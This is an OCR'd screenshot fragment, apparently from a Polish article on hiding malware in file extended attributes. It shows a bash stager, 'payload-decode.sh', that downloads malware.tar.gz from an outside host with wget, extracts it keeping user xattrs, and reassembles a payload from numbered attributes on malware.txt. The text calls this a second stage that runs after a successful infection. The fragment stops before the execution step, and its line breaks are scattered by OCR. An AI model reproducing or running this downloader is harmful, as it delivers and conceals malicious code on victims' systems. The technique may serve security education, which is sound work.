
malware.txt

Teraz pozostaje nam tylko stworzenie skryptu
payload-
decode.sh
, który przy udanej
infekcji
w pierwszym etapie
będzie ściągał i uruchamiał nasz ładunek:
#!/bin/bash

wget https://darkstar.tld/malware.tar.gz

tar --xattrs-include='user.*' -xf malware.tar.gz

END_RANGE=$((`getfattr -d -n user.payload_number 
malware.txt |\

              egrep -v "^# file:" | egrep -o [0-9]` 
- 1))

for i in $(seq 0 $END_RANGE); do

  PAYLOAD=`getfattr -d -n user.payload$i 
malware.txt | grep -oP "(?<=\").*(?=\")"`

  FULL_PAYLOAD+=$PAYLOAD

done
